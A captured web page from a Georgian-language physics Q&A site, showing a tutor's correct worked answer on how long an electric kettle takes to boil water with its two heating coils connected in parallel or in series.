

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.physics.aidio.net/kitxva-pasuxi?view=question&id=1461
body_size: 10490
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<base href="https://www.physics.aidio.net/kitxva-pasuxi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PHYSICS - კითხვა–პასუხი</title>
	<link href="/templates/protostar/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://www.physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css" rel="stylesheet" type="text/css" />
	<link href="https://www.physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="https://www.physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search97 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a3d2366cbd6286e670d14976928215dd","system.paths":{"root":"","base":""},"joomla.jtext":{"REQUIRED_FILL_ALL":"\u10e8\u10d4\u10d0\u10d5\u10e1\u10d4 \u10e7\u10d5\u10d4\u10da\u10d0 \u10d5\u10d4\u10da\u10d8!","E_LOGIN_AUTHENTICATE":"\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d3\u10d0 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d0\u10dc \u10ef\u10d4\u10e0 \u10d0\u10e0 \u10d2\u10d0\u10e5\u10d5\u10e1 \u10d0\u10dc\u10d2\u10d0\u10e0\u10d8\u10e8\u10d8.","REQUIRED_NAME":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_USERNAME":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_PASSWORD":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","REQUIRED_VERIFY_PASSWORD":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","PASSWORD_NOT_MATCH":"\u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10de\u10d0\u10e0\u10dd\u10da\u10e1!&quot;;","REQUIRED_EMAIL":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","EMAIL_INVALID":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10d5\u10d0\u10e0\u10d2\u10d8\u10e1\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","REQUIRED_VERIFY_EMAIL":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0l!","EMAIL_NOT_MATCH":"\u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0\u10e1!&quot;;","CAPTCHA_REQUIRED":"Please enter captcha key","JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"},"system.keepalive":{"interval":3540000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/templates/protostar/js/template.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="https://www.physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.jscrollpane.min.js" type="text/javascript"></script>
	<script src="https://www.physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
	<script src="https://www.physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
;jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

				<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
				<style type="text/css">
		body.site
		{
			border-top: 3px solid #0088cc;
			background-color: #f4f6f7		}
		a
		{
			color: #0088cc;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0088cc;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<style type="text/css">input[name='your_name_here'] {display: none !important;}</style>

<style type="text/css">input[name='my_address'] {display: none !important;}</style>

<style type="text/css">input[name='your_address'] {display: none !important;}</style>
</head>

<body class="site com_pqa view-question no-layout no-task itemid-105">

	<!-- Body -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30639304-1', 'auto');
  ga('send', 'pageview');

</script>	<div class="board"><div class="bimg"><img src="/templates/protostar/images/physics.png"></div></div>
	<div class="body">
		<div class="fblike">

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1463067167292271&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/physicsaidionet" data-width="100px" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div></div>
</div>
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="meniu"><div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse 0 "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="https://www.physics.aidio.net/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">მთავარი</span></a></li><li id="iceMenu_103" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">სახელმძღვანელო</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_267" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/teoria" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">თეორია</span></a></li><li id="iceMenu_269" class="iceMenuLiLevel_2 mzr-drop parent"><a href="/index.php/saxelmzrvanelo/konspeqti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კონსპექტი</span></a><ul class="icesubMenu icemodules sub_level_2" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_277" class="iceMenuLiLevel_3"><a href="/index.php/saxelmzrvanelo/konspeqti/phys-data-tbl" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკურ მონაცემთა ცხრილები</span></a></li></ul></div></li></ul></li><li id="iceMenu_275" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/termins" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ტერმინები</span></a></li><li id="iceMenu_276" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/zogad-fiz" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ზოგადი ფიზიკა</span></a></li></ul></div></li></ul></li><li id="iceMenu_268" class="iceMenuLiLevel_1"><a href="/index.php/saintereso" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საინტერესო</span></a></li><li id="iceMenu_265" class="iceMenuLiLevel_1"><a href="/index.php/fizikosebi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკოსები</span></a></li><li id="iceMenu_105" class="iceMenuLiLevel_1 active"><a href="/index.php/kitxva-pasuxi" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კითხვა–პასუხი</span></a></li><li id="iceMenu_104" class="iceMenuLiLevel_1"><a href="/index.php/shesaxeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საიტის შესახებ</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div>
				<div class="header-inner clearfix">
					<!-- <a class="brand pull-left" href="/">
						<span class="site-title" title="PHYSICS">PHYSICS</span>											</a> -->
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
			<div id="system-message">
							<div class="alert ">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">Warning</h4>
						<div>
															<div class="alert-message">JUser: :_load: Unable to load user with ID: 1756</div>
													</div>
									</div>
					</div>
	</div>

					
    <div class="item_fields">
        <table class="table">
            
<tr>
			<th>შეკითხვა:</th>
			<td><p>ელექტროჩაიდანს ორი სპირალი აქვს. ერთი მათგანის ჩართვისას ჩაიდანში წყალი დუღდება t<sub>1</sub>&nbsp;დროში,მეორის ჩართვისას კი - t<sub>2</sub>&nbsp;დროში.განსაზღვრეთ,რა დროში ადუღდება ჩაიდანში წყალი, თუ ორივე გრაგნილს ჩავრთავთ ერთდროულად ა)პარალელურად ბ)მიმდევრობით.</p>
</td>
</tr>
<tr>
			<th>პასუხი:</th>
			<td><p>დავუშვათ პირველი გრაგნილის წონაღობაა &nbsp; R<sub>1</sub> &nbsp;მეორესი კი -- R<sub>2</sub> &nbsp;. &nbsp; &nbsp;ჩაიდანს ყველა შემთხვევაში ერთიდაიგივე &nbsp; &nbsp;U &nbsp; &#39;&#39;ძაბვაში&#39;&#39; &nbsp;ვრთავთ. &nbsp;ჩაიდანში არსებული წყალი &nbsp;ასადუღებლად &nbsp;საჭირო &nbsp; Q &nbsp;სითბოს &nbsp;გრაგნილში გამავალი დენის მუშაობის ხარჯზე იღებს: &nbsp; პირველი გრაგნილის ჩართვისას &nbsp; &nbsp;Q = (U<sup>2</sup>&nbsp;/&nbsp;R<sub>1</sub>)t<sub>1</sub>-----&gt; R<sub>1</sub>&nbsp;= (U<sup>2</sup>/Q)t<sub>1</sub>.... დროებით შემოვიტანოთ არნიშვნა &nbsp;&nbsp; --&nbsp;U<sup>2</sup>/Q = k მაშინ &nbsp; &nbsp; R<sub>1</sub>&nbsp;= kt<sub>1</sub>&nbsp;.</p>

<p>&nbsp; &nbsp; &nbsp; მეორე გრაგნილის ჩართვისას &nbsp;&nbsp;<strong>იგივე სითბო&nbsp;</strong> --- &nbsp; Q = (U<sup>2</sup>&nbsp;/&nbsp;R<sub>2</sub>)t<sub>2</sub>&nbsp;, -----&gt;&nbsp;R<sub>2</sub>&nbsp;= kt<sub>2</sub></p>

<p>ორივე გრაგნილის პარალელურად ჩართვისას კი <strong>იგივე სითბო&nbsp;</strong>&nbsp; &nbsp;Q = (U<sup>2</sup>&nbsp;/&nbsp;R)T&nbsp;------&gt;&nbsp;R&nbsp;= kT</p>

<p>იმედია გეცოდინება, რომ გრაგნილების პარალელური შეერთებისას &nbsp;სისტემის სრული წინაღობა &nbsp;R&nbsp;&nbsp;= R<sub>1</sub>R<sub>2</sub>/(R<sub>1</sub> + R<sub>2</sub>)<span style="font-size: 10.8333px;">&nbsp;</span></p>

<p><span style="font-size:14px;">--------&gt; &nbsp; <strong>T = t<sub>1</sub>t<sub>2</sub>/(t<sub>1</sub> + t<sub>2</sub>)</strong></span></p>

<p>მიმდევრობითი შეერთების შემთხვევაში &nbsp;კი &nbsp; R = R<sub>1</sub> + R<sub>2&nbsp;</sub>&nbsp;------&gt; &nbsp; <strong>T = t<sub>1</sub> + t<sub>2</sub></strong></p>

<p><sub>--------------------------------------------</sub></p>

<p style="margin: 0px 0px 9px; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;"><span style="font-size: 10.8333px;">ოლეგი გაბრიაძე</span></p>

<p style="margin: 0px 0px 9px; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;"><span style="font-size: 10.8333px;">&nbsp;<span id="cloakb67f4f65fe0aa2adc3c0024ed2b90653">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloakb67f4f65fe0aa2adc3c0024ed2b90653').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyb67f4f65fe0aa2adc3c0024ed2b90653 = '&#111;g&#97;br&#105;&#97;dz&#101;' + '&#64;';
				addyb67f4f65fe0aa2adc3c0024ed2b90653 = addyb67f4f65fe0aa2adc3c0024ed2b90653 + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
				var addy_textb67f4f65fe0aa2adc3c0024ed2b90653 = '&#111;g&#97;br&#105;&#97;dz&#101;' + '&#64;' + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloakb67f4f65fe0aa2adc3c0024ed2b90653').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyb67f4f65fe0aa2adc3c0024ed2b90653 + '\'>'+addy_textb67f4f65fe0aa2adc3c0024ed2b90653+'<\/a>';
		</script>......... &nbsp;ფიზიკა - მათემატიკა - ზოგადი უნარები&nbsp; &nbsp;აბიტურიენტებისათვის&nbsp;</span></p>
</td>
</tr>
        </table>
    </div>
    
					
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="search mod_search97">
	<form action="/index.php/kitxva-pasuxi" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword97" class="element-invisible">ძიება</label> <input name="searchword" id="mod-search-searchword97" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="ჩაწერე საძიებო ტექსტი" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">მოძებნე!</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="105" />
	<input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768551373"/></form>
</div>
</div><div class="well "><div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
			 <span id="btl-panel-login" class="btl-dropdown">Log in</span> 
			
			<!-- Registration button -->
						<span id="btl-panel-registration" class="btl-dropdown">Register</span>
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/kitxva-pasuxi" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Login to your account</h3>
									<div id="register-link">
						ჯერ არ გაქვს ანგარიში?<a href="/index.php/component/users/?view=registration&amp;Itemid=101"> დარეგისტრირდი ახლა! </a>					</div>
								
				
							<div id="social-connect">
				<div>Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fwww.physics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D1461&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://www.physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://www.physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://www.physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
						
			
				<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Username *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">პაროლი *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							დამიმახსოვრე					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit button" onclick="return loginAjax()" value="Log in" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP3ZpZXc9cXVlc3Rpb25zJmlkPTE0NjEmb3B0aW9uPWNvbV9wcWEmSXRlbWlkPTEwNQ==" />
					<input type="hidden" name="a3d2366cbd6286e670d14976928215dd" value="1" />				</div>
			<input type="text" name="my_address" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768551373.3"/></form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					დაგავიყდა შენი პაროლი?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					დაგავიყდა შე?ნი მომხმარებლის სახელი?</a>
				</li>				
			</ul>
		<!-- if integrated with one component -->
						
		</div>
		
					
		<div id="btl-content-registration"  class="btl-content-block">			
			<!-- if not integrated any component -->
						<form id="btl-form-register" name="btl-formregistration" class="btl-formregistration form-validate" onsubmit="return registerAjax();"  autocomplete="off">
					<div id="btl-register-in-process"></div>	
					<h3>Create an account</h3>
					<div id="btl-success"></div>
					<div class="bt-scroll">
						<div class="bt-scroll-inner">
						
									<div id="social-connect">
				<div align="center">Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fwww.physics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D1461&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://www.physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://www.physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://www.physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
									
						<div class="btl-note"><span>ასტერიწსით (*) მონიშნული ველების შევსება აუცილებელია.</span></div>
						<div id="btl-registration-error" class="btl-error"></div>
																																																																																			<div class="btl-field">
											<div class="btl-label">
												<label id="jform_name-lbl" for="jform_name" class="hasPopover required" title="Name" data-content="Enter your full name.">
	Name<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[name]" id="jform_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_username-lbl" for="jform_username" class="hasPopover required" title="Username" data-content="Enter your desired username.">
	Username<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[username]" id="jform_username"  value="" class="validate-username required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password1-lbl" for="jform_password1" class="hasPopover required" title="Password" data-content="Enter your desired password.">
	Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password1]"
	id="jform_password1"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password2-lbl" for="jform_password2" class="hasPopover required" title="Confirm Password" data-content="Confirm your password.">
	Confirm Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password2]"
	id="jform_password2"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email1-lbl" for="jform_email1" class="hasPopover required" title="Email Address" data-content="Enter your email address.">
	Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email1]" class="validate-email required" id="jform_email1" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email2-lbl" for="jform_email2" class="hasPopover required" title="Confirm Email Address" data-content="Confirm your email address.">
	Confirm Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email2]" class="validate-email required" id="jform_email2" value=""
 size="30"        required aria-required="true"  /></div>
										</div>
																																													
						<!-- show captcha -->
																					<div class="btl-field">
									<div class="btl-label">
										<label id="jform_captcha-lbl" for="jform_captcha" class="hasPopover required" title="Captcha" data-content="Please complete the security check.">
	Captcha<span class="star">&#160;*</span></label>
									</div>
									<div class="btl-input" style='height:150px;'><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div></div>
								</div>
																			
						<div class="btl-buttonsubmit">						
							<button type="submit" class="btl-buttonsubmit validate">
								Register							
							</button>
							<!-- <input type="hidden" name="option" value="com_users" /> --> 
							<input type="hidden" name="bttask" value="register" /> 
							<input type="hidden" name="a3d2366cbd6286e670d14976928215dd" value="1" />						</div>
					</div>
					</div>
			<input type="text" name="your_address" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768551373.4"/></form>
			
			<!-- if  integrated any component -->
					</div>
						
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'https://www.physics.aidio.net/kitxva-pasuxi?view=question&id=1461',
	BT_RETURN				:'/index.php/kitxva-pasuxi/questions/1461',
	RECAPTCHA				:'recaptcha',
	LOGIN_TAGS				:'a.loginlink',
	REGISTER_TAGS			:'a.registrationlink',
	EFFECT					:'btl-dropdown',
	ALIGN					:'right',
	BG_COLOR				:'#006bb3',
	MOUSE_EVENT				:'hover',
	TEXT_COLOR				:'#ffffff',
	LB_SIZE					:'360,400',
	RB_SIZE					:'450,500'
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>
</div><div class="well "><p align="center"><a href="/index.php/kitxva-pasuxi">კითხვა–პასუხი</a></p><hr class="pqa">
	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1829">გამარჯობა!!! თუ შეგიძლიათ, დამეხმარეთ ამოხსნაში:ჰორიზონტალურ ზედაპირზე მოთავსებულ სხეულზე ამოქმედდა ჰორიზონტალურად მიმართული ძალა, რომელიც სიმძიმის ძალის ტოლია. t დროის შემდეგ ძალამ შეწყვიტა მოქმედება........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=802">გიორგი ჩხიკვაძე;

მდინარე მიედინება v სიჩქარით და მიაქვს ყინულის ნატეხები. მდინარის ნაპირები ერთმანეთის პარალელურია. ყინულის ყველა ნატეხი ერთნაირი h სიმაღლისაა. ისინი თანაბრადაა განაწილებული წყლის ზ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=502">გამარჯობა,&nbsp;იქნებ დამეხმაროთ ამოცანის ამოხსნაში. წყალსატევის ორ სხადასხვა წერტილში წარმოქმნილი ტალღების ამპლიტუდები ერთმანეთის ტოლია და უდრი 0,2 მ-ს. რისი ტოლი იქნება მათი ზედდებისას წარმოქმნილი ტ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=973">გაელვების დროს რატომ წარმოიქმნება სინათლე და ხმა? რა პროცესი მიმდინარეობს იქნებ ამიხსნათ..
<hr class='pqa'>					</a></div>
